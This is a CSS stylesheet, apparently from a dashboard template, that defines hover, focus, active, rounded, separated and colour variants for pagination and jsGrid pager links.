.pagination .page-item .page-link:focus, .jsgrid .jsgrid-pager .page-item .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  background: inherit;
}

.pagination .page-item .page-link i:before, .jsgrid .jsgrid-pager .page-item .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page a i:before {
  font-size: inherit;
  line-height: 1;
  vertical-align: middle;
}

.pagination .page-item.active .page-link, .jsgrid .jsgrid-pager .page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .pagination .page-item:hover .page-link, .jsgrid .jsgrid-pager .page-item:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:hover a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a,
.pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:hover a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .pagination .page-item:focus .page-link, .jsgrid .jsgrid-pager .page-item:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:focus .page-link, .pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:focus a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus a,
.pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:focus a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:focus a, .pagination .page-item:active .page-link, .jsgrid .jsgrid-pager .page-item:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:active .page-link, .pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:active a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active a,
.pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:active a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:active a {
  background: theme-color("primary");
  border-color: theme-color("primary");
  color: color(white);
}

.pagination.pagination-flat .page-item, .jsgrid .pagination-flat.jsgrid-pager .page-item, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page {
  margin: 0 .25rem;
}

.pagination.pagination-flat .page-item .page-link, .jsgrid .pagination-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-flat .page-item a, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-flat .page-item a,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page a,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 2px;
}

.pagination.pagination-separated .page-item, .jsgrid .pagination-separated.jsgrid-pager .page-item, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-separated .page-item:first-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-separated .page-item:last-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-separated .page-item .page-link, .jsgrid .pagination-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-separated .page-item a, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-separated .page-item a,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page a,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

.pagination.pagination-rounded .page-item:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 25px 0 0 25px;
}

.pagination.pagination-rounded .page-item:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 25px 25px 0;
}

.pagination.pagination-rounded-flat .page-item, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page {
  margin-right: 3px;
  margin-left: 3px;
}

.pagination.pagination-rounded-flat .page-item .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-flat .page-item a, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-flat .page-item a,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page a,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 50px;
}

.pagination.pagination-rounded-separated .page-item, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-rounded-separated .page-item:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-rounded-separated .page-item:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 10px 0 0 10px;
}

.pagination.pagination-rounded-separated .page-item:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-rounded-separated .page-item:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 10px 10px 0;
}

.pagination.pagination-rounded-separated .page-item .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

/* pagination variations */
.pagination-primary .page-item.active .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page .page-link, .pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item.active a, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button a,
.pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item.active a,
.pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page a {
  background: #4B49AC;
  border-color: #4B49AC;
}

.pagination-primary .page-item:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover .page-link, .pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item:hover a, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover a,
.pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item:hover a,
.pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover a {
  background: #5957b8;
  border-color: #4B49AC;
  color: #000;
}

.pagination-secondary .page-item.active .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page .page-link, .pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item.active a, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button a,
.pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item.active a,
.pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page a {
  background: #a3a4a5;
  border-color: #a3a4a5;
}

.pagination-secondary .page-item:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover .page-link, .pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item:hover a, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover a,
.pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item:hover a,
.pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover a {
  background: #b0b1b2;
  border-color: #a3a4a5;
  color: #000;
}

.pagination-success .page-item.active .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page .page-link, .pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item.active a, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button a,
.pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item.active a,
.pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page a {
  background: #57B657;
  border-color: #57B657;
}

.pagination-success .page-item:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover .page-link, .pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item:hover a, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover a,
.pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item:hover a,
.pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover a {
  background: #69be69;
  border-color: #57B657;
  color: #000;
}

